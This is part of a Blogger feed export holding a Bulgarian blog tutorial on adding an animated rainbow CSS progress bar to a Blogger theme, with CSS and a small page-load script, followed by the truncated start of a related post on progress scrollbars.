data-original-height=\"72\" data-original-width=\"338\" height=\"68\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtd6g7sVWwiM97F36Sv_lCnugFhl6Piap6rFXoKHJbTSqFrxmIyxq5L5dLVJW9WDFOBLGfpbYKSdeoDL0D3Yx7EtqfUWPwI0TxjW4m38Wrd4PIdDdE3CUakHwZwXM6ZgCjbXy4SUsS2tk\/s320\/colorbar-min.png\" title=\"Rainbow Progress Bar \" width=\"320\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Progress Bar\" border=\"0\" data-original-height=\"72\" data-original-width=\"338\" height=\"68\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_JMnH7Gp5AEZ28e8QTFWy6xm8Y6DpgyI8nDeqgrDMNKG9Vv3Z7yGQvFxYckquq0Rg21h19iQpO2Frp-3OcfkIjhPn-TAYlFKW5jBeYUgB4x7SiNBOzEK9hOq8gPNZ8AZt1mYRGubEWtY\/s320\/progress-bar-2-1-min.jpg\" title=\"Progress Bar в проценти\" width=\"320\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nСмятах да направя отдавна тази публикация, когато четох в един форум обсъждане на градиентна цветна анимация на фона с помощта само на \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECSS\u003C\/b\u003E\u003C\/span\u003E. Защото ефекта на Rainbow и цветовата градация може да се използва и на друго място в блога - като Progress Bar. \u003Cbr \/\u003E\nПрочетете днешния супер лесен урок, приложете го и ви е гарантирано, че няма да направите блога си по-тежък и по-бавен при зареждане.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nCSS\u003C\/h2\u003E\nДобавете следния CSS код към кода на темата си в участъка на стиловете му преди\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11pt;\"\u003E]]\u0026gt;\u0026lt;\/b:skin\u0026gt;.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch3\u003E\nКод \u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E#blogzablogoveProgressBar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eposition: fixed; z-index: 999999; left:0; right: 0; top: 0; bottom: 0; width: 100%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: #0070c0; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 4px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground: linear-gradient(124deg, #ff2400, #e81d1d, #e8b71d, #e3e81d, #1de840, #1ddde8, #2b1de8, #dd00f3, #dd00f3); background-size: 900% 900%; animation: ignielProgressBar 5s ease infinite; -moz-animation: ignielProgressBar 5s ease infinite; -webkit-animation: ignielProgressBar 5s ease infinite; -o-animation: ignielProgressBar 5s ease infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@keyframes\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EProgressBar {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E50% {background-position: 100% 200%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100% {background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@-moz-keyframes\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EProgressBar {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E50% {background-position: 100% 200%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100% {background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nМожете да промените в кода няколко неща:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Маркираното в синьо е височина ( дебелината ) на лентата за напредък. Колкото по-голямо е числото, толкова по-широка е лентата;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Маркираното в червено са настройките за цвят и анимация; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nHTML и Javascript\u003C\/h2\u003E\nЗа  да се покаже напредъка на зареждането на страницата като лента впишете следния код преди  \u003Cspan style=\"color: red;\"\u003E\u0026lt;\/ body\u0026gt;\u003C\/span\u003E в кода на темата:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div id='\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EProgressBar'\/\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;script\u0026gt; \/\/\u0026lt;![CDATA[\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efunction\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EBar(){document.getElementById('\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EProgressBar').style.display='none';}\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewindow.addEventListener ? window.addEventListener('load',\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EBar,false) : window.attachEvent \u0026amp;\u0026amp; window.attachEvent('onload',\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EBar);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/]]\u0026gt;\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nВажно!\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cdiv class=\"vajno\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EМоля, запомнете: в блогове, които имат много лек размер на страницата, може би лентата за напредък в стила на дъгата в Instagram няма да се забележи, защото времето за зареждане е супер бързо. Всъщност тя се появява, но само за части от секундата, така че забелязването ѝ е доста трудно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nПо-лесният начин\u0026nbsp;\u003C\/h2\u003E\nЗа тези от вас, които все още се страхуват да променят каквото и да е в кода на темата си, по-лесно е да впишете следния код в притурка Html\/JavaScript и да я позиционирате по-ниско в темата на блога си.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E#blogzablogoveProgressBar\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eposition:\nfixed; z-index: 999999; left:0; right: 0; top: 0; bottom: 0; width: 100%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight:\n4px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground:\nlinear-gradient(124deg, #ff2400, #e81d1d, #e8b71d, #e3e81d, #1de840, #1ddde8,\n#2b1de8, #dd00f3, #dd00f3); background-size: 900% 900%; animation:\nblogzablogoveProgressBar 5s ease infinite; -moz-animation:\nblogzablogovelProgressBar 5s ease infinite; -webkit-animation:\nblogzablogoveProgressBar 5s ease infinite; -o-animation:\nblogzablogoveProgressBar 5s ease infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@keyframes\nblogzablogoveProgressBar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0%\n{background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E50%\n{background-position: 100% 200%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100%\n{background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@-moz-keyframes\nblogzablogoveProgressBar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0%\n{background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E50%\n{background-position: 100% 200%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100%\n{background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div\nid='blogzablogoveProgressBar'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;script\u0026gt;\n\/\/\u0026lt;![CDATA[\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efunction\nblogzablogoveBar(){document.getElementById('blogzablogoveProgressBar').style.display='none';}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewindow.addEventListener\n? window.addEventListener('load',blogzablogoveBar,false) : window.attachEvent\n\u0026amp;\u0026amp; window.attachEvent('onload',blogzablogoveBar);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/]]\u0026gt;\u0026lt;\/script\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд като гласувате за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!   \u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/1632315379552013392\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/06\/rainbow-progress-bar-on-blogger-css.html#comment-form","title":"2 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1632315379552013392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1632315379552013392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/06\/rainbow-progress-bar-on-blogger-css.html","title":"Rainbow Progress Bar в Blogger с помощта на CSS"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4vcP_Pcmj8Dvk3VDU31iZ3SXiQoLsdyLG40-tXPJ_2-Fltyh_-6G4qTzbaYXT2GjHb6hPWb6Y0iNu-p3gDRz0Y7gSGBIoTpm2f_DCOB9xGNFN9NeEL184HXd1mCdKGAX_iSN1I-Die4\/s72-c\/rainbow-min.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-8049035010224134633"},"published":{"$t":"2023-08-17T06:30:00.001+03:00"},"updated":{"$t":"2023-08-27T06:21:35.273+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"}],"title":{"type":"text","$t":"Стилен Progress Scrollbar за Blogger блог"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Progress Scrollbar за Blogger блог\" border=\"0\" data-original-height=\"249\" data-original-width=\"250\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJwxzFeJ0NUc76Qfb71e6824R49XJgZELY5AGVKeLJtxm5KhfRZKMUhgP8OxDcZZ314HfkFdFPlI2kTscbMelmBRSQNjQdp6IM8113J6rFtCEcU_733ptxu2ugNPYE1It9ib8qbyCc8E\/s1600\/progress-bar1-min.jpg\" title=\"Стилен Progress Scrollbar за Blogger блог\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EЗдравейте, верни мои приятели и читатели! В предишни мои публикации споделих как да инсталирате в блог \u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.blogzablogove.com\/2019\/07\/install-the-progress-scrollbar-on-blogger.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EBlogger Progress Scrollbar\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E и \u003Ca href=\"https:\/\/www.blogzablogove.com\/2019\/06\/rainbow-progress-bar-on-blogger-css.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ERainbow Progress Bar\u003C\/span\u003E\u003C\/a\u003E. Ако сте за първи път тук или сте пропуснали да ги прочетете, можете да го направите.\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Ch2\u003EКакво е Progress Bar? \u003C\/h2\u003EДа си припомним значението на термина.\u003Cbr \/\u003E\n\u003Cb\u003EProgress Bar\u003C\/b\u003E е елемент от графичния потребителски интерфейс, който представлява правоъгълен (в повечето случаи) панел за показване степента на изпълнение на една задача. Тя може да бъде изтегляне на файл през мрежата или зареждане на уеб страница. Когато се показва при преглеждане на уеб страница чрез скролиране този елемент е \u003Cb\u003EProgress Scrollbar \u003C\/b\u003E. Обикновено плъзгачът на Progress Bar се запълва отляво надясно и се използва, когато изпълнението на задачата изисква да се показва информация.\u003Cbr \/\u003E\n\u003Cb\u003EProgress Scrollbar\u003C\/b\u003E - лентата за напредък (лента за прогрес) е много стилен и уникален начин да уведомите посетителите си колко се е заредила страницата, която четат. Ефектът от лентата за напредък при зареждане ще се появи, когато страницата на блога е в процес на зареждане и ще изчезне, когато страницата е напълно заредена. Инсталирането на тази лента за прогрес е доста лесно, защото има само един CSS код за нея. Ще ви покажа как можете лесно да инсталирате тази лента за напредък в блога си, без да имате проблеми.\u003Cbr \/\u003E\nОсвен това ще ви представя още няколко стилни Progress Scrollbar ленти за вашия блог в три варианта.\u003Cbr \/\u003E\n\u003Ch2\u003EПърви  вариант\u003C\/h2\u003E\u003Ch3\u003EКод\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid #26C6DA;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 